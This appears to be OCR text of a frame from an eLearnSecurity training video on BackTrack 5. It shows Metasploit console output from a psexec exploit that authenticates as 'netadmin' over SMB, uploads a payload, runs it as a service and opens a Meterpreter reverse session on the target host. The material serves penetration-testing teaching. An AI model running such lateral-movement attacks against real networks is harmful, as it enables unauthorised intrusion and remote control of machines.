 Terminal
File Edit View Terminal Help
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.5.7:4444 via the meterpreter on session 1
[*] Connecting to the server...
[*] Authenticating to 192.168.5.5:445|WORKGROUP as user 'netadmin'...
[*] Uploading payload...
[*] Created \vsgLcxxv.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.5[\sv
cctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.5[\svcc
tl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ZlQlLDOG - "Mxk")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (752128 bytes)
[*] Closing service handle...
[*] Deleting \vsgLcxxv.exe...
[*] Meterpreter session 4 opened (66.176.44.156-192.168.5.7:4444 -> 192.168.5.5:
2623) at 2012-02-01 17:41:17 +0100
meterpreter >
back | track 5
eLearnSecurity